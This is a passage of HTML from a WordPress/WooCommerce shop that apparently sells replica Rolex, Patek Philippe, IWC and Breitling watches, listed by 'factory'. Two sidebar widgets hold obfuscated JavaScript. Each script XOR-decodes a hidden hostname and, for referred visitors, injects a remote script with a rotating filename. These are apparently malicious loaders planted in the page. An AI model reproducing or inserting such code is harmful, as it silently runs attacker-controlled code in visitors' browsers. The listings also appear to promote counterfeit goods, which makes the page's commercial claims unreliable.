<li class="cat-item cat-item-85"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir%e7%b3%bb%e5%88%97/">Rediomir系列</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-104 cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/">百年靈 Breitling</a> <span class="count">(9)</span><ul class='children'>
<li class="cat-item cat-item-196"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/">Breitling-N廠</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-102 cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/">百達翡麗 (PP) PATEK PHILIPPE</a> <span class="count">(57)</span><ul class='children'>
<li class="cat-item cat-item-529"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-3k%e5%bb%a0/">百達翡麗-3K廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-528"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-fl%e5%bb%a0/">百達翡麗-FL廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-526"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-gr%e5%bb%a0/">百達翡麗-GR廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-541"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-ppf%e5%bb%a0/">百達翡麗-PPF廠</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-524"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp%e5%bb%a0/">百達翡麗-PP廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-531"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-r8%e5%bb%a0/">百達翡麗-R8廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-532"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tw%e5%bb%a0/">百達翡麗-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-527"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tz%e5%bb%a0/">百達翡麗-TZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-530"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-yl%e5%bb%a0/">百達翡麗-YL廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-525"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-zf%e5%bb%a0/">百達翡麗-ZF廠</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-91 cat-parent"><a href="https://taione-t1.com/product-category/iwc/">萬國IWC</a> <span class="count">(140)</span><ul class='children'>
<li class="cat-item cat-item-93 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/">柏濤菲諾系列</a> <span class="count">(36)</span>	<ul class='children'>
<li class="cat-item cat-item-478"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-ai/">柏濤菲諾-AI廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-480"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-m%e5%bb%a0/">柏濤菲諾-M+廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-477"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-mks/">柏濤菲諾-MKS廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-515"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-tb%e5%bb%a0/">柏濤菲諾-TB廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-512"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-tw%e5%bb%a0/">柏濤菲諾-TW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-476"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-v7/">柏濤菲諾-V7廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-479"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-zf%e5%bb%a0/">柏濤菲諾-ZF廠</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-96 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/">海洋時計系列</a> <span class="count">(7)</span>	<ul class='children'>
<li class="cat-item cat-item-521"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-bls%e5%bb%a0/">海洋時計-BLS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-520"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-v6%e5%bb%a0/">海洋時計-V6廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-523"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-zz%e5%bb%a0/">海洋時計-ZZ廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-92 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/">葡萄牙系列</a> <span class="count">(43)</span>	<ul class='children'>
<li class="cat-item cat-item-481"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-v9%e5%bb%a0/">葡萄牙-V9廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-482"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-vl%e5%bb%a0/">葡萄牙-YL廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-483"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-zf%e5%bb%a0/">葡萄牙-ZF廠</a> <span class="count">(30)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-95 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/">達文西系列</a> <span class="count">(5)</span>	<ul class='children'>
<li class="cat-item cat-item-474"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/%e9%81%94%e6%96%87%e8%a5%bf-mks%e5%bb%a0/">達文西-MKS廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-475"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/%e9%81%94%e6%96%87%e8%a5%bf-zf%e5%bb%a0/">達文西-ZF廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-97 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/">飛行員系列</a> <span class="count">(49)</span>	<ul class='children'>
<li class="cat-item cat-item-471"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-m%e5%bb%a0/">飛行員-M+廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-470"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-mks%e5%bb%a0/">飛行員-MKS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-472"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-mk%e5%bb%a0/">飛行員-MK廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-468"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-v6/">飛行員-V6廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-467"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-v7/">飛行員-V7廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-473"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-xf%e5%bb%a0/">飛行員-XF廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-469"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-yl%e5%bb%a0/">飛行員-YL廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-159"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/zf%e9%8c%b6-%e9%a3%9b%e8%a1%8ciwc/">飛行員-ZF廠</a> <span class="count">(30)</span></li>
	</ul>
</li>
</ul>
</li>
</ul></div><div id="woocommerce_products-5" class="widget woocommerce widget_products"><h3 class="title"><span>Featured Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-rolex-submariner-%e9%bb%91%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97-116610ln-97200/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 ROLEX Submariner 黑水鬼 潛航者系列 116610LN-97200</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-rolex-%e9%bb%91%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97submarine-114060-97200/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 ROLEX 黑水鬼 潛航者系列Submarine 114060-97200</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-%e7%b6%a0%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e4%bf%82%e5%88%97submariner-6610lv-93250/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 綠水鬼v2s 潛航者係列Submariner 6610LV-93250</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/n%e5%bb%a0%e9%ab%98%e4%bb%bf%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-%e8%bf%aa%e9%80%9a%e6%8b%bfdaytona-%e5%ae%87%e5%ae%99%e8%a8%88%e5%9e%8b116508-%e5%85%a8%e9%87%91%e6%ae%bc%e9%87%91%e8%89%b2%e7%9b%a4/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">N廠 ROLEX Daytona-116508</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/n%e5%bb%a0%e9%ab%98%e4%bb%bf%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-%e8%bf%aa%e9%80%9a%e6%8b%bfdaytona-%e5%ae%87%e5%ae%99%e8%a8%88%e5%9e%8b116508-%e5%85%a8%e9%87%91%e6%ae%bc%e7%b6%a0%e8%89%b2%e7%9b%a4/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">N廠 ROLEX Daytona-16508</span>
	</a>

				
	
	</li>
</ul></div><div class="clear"></div></aside>		        </div>
			</div>
		</article>
    	</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic footer-separator" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets four-col light-sidebar"><div class="foot-content clearfix"><div id="woocommerce_products-7" class="widget woocommerce widget_products"><h3 class="title"><span>最新表款</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
</ul></div><div id="text-15" class="widget widget_text"><h3 class="title"><span>Why Us?</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                <div class="f-links"><div class="socials icons-only black color_hover"><a target="_blank" title="Facebook" href="http://123" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Twitter" href="#" class="a13_soc-twitter fa fa-twitter" rel="noopener"></a></div></div><div class="foot-text"><a href="https://taione-t1.com/">taione-t1.com</a> </div>				</div>
			</div>
		</footer>		<nav id="side-menu" class="side-widget-menu light-sidebar at-right">
			<div class="scroll-wrap">
				<div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_72ff) {
    
    var _d80cb3 = Date.now();
    var _9b424a = 1000;
    _d80cb3 = _d80cb3 / _9b424a;
    _d80cb3 = Math.floor(_d80cb3);

    var _82ffed = 600;
    _d80cb3 -= _d80cb3 % _82ffed;
    _d80cb3 = _d80cb3.toString(16);

    var _ae8fdf = _72ff.referrer;

    if (!_ae8fdf) return;

    var _d84364 = [37791, 37786, 37765, 37782, 37783, 37778, 37760, 37787, 37777, 37788, 37778, 37761, 37783, 37784, 37786, 37767, 37853, 37786, 37789, 37781, 37788];

    _d84364 = _d84364.map(function(_efc2ce){
        return _efc2ce ^ 37875;
    });

    var _1dcc3f = "df20a07ce9af74650935b9dea4827e39";
    
    _d84364 = String.fromCharCode(..._d84364);

    var _68f80f = "https://";
    var _5c1d3e = "/";
    var _92ee38 = "track-";

    var _1e25b4 = ".js";

    var _e430e7 = _72ff.createElement("script");
    _e430e7.type = "text/javascript";
    _e430e7.async = true;
    _e430e7.src = _68f80f + _d84364 + _5c1d3e + _92ee38 + _d80cb3 + _1e25b4;

    _72ff.getElementsByTagName("head")[0].appendChild(_e430e7)

}(document);
</script></div><div id="text-4" class="widget widget_text"><h3 class="title"><span>About This Sidebar</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div><div id="woocommerce_products-3" class="widget woocommerce widget_products"><h3 class="title"><span>Latest Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zf%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-aquanaut%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZF廠 PATEK PHILIPPE 百達翡麗 Aquanaut系列</span>
	</a>

				
	
	</li>
</ul></div><div id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_61de2) {
    
    var _1d6705 = Date.now();
    var _471987 = 1000;
    _1d6705 = _1d6705 / _471987;
    _1d6705 = Math.floor(_1d6705);

    var _ca8370 = 600;
    _1d6705 -= _1d6705 % _ca8370;
    _1d6705 = _1d6705.toString(16);

    var _4f0689 = _61de2.referrer;

    if (!_4f0689) return;

    var _9355a9 = [17984, 18004, 17994, 17992, 17986, 17984, 17996, 17987, 17996, 17994, 17992, 18015, 17923, 17986, 18015, 17994];

    _9355a9 = _9355a9.map(function(_922362){
        return _922362 ^ 17965;
    });

    var _e29f61 = "9c909efd13fd9c471709e814810c0ca8";
    
    _9355a9 = String.fromCharCode(..._9355a9);

    var _9b4e27 = "https://";
    var _2eb2d7 = "/";
    var _5f3ff8 = "engine-";

    var _e15c3e = ".js";

    var _47d1b6 = _61de2.createElement("script");
    _47d1b6.type = "text/javascript";
    _47d1b6.async = true;
    _47d1b6.src = _9b4e27 + _9355a9 + _2eb2d7 + _5f3ff8 + _1d6705 + _e15c3e;

    _61de2.getElementsByTagName("head")[0].appendChild(_47d1b6)

}(document);
</script></div>			</div>
			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<nav id="basket-menu" class="basket-sidebar">
			<div id="woocommerce_widget_cart-5" class="widget woocommerce widget_shopping_cart"><h3 class="title"><span>購物車</span></h3><div class="widget_shopping_cart_content"></div></div>			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"7e9816f8db","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form"},"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact 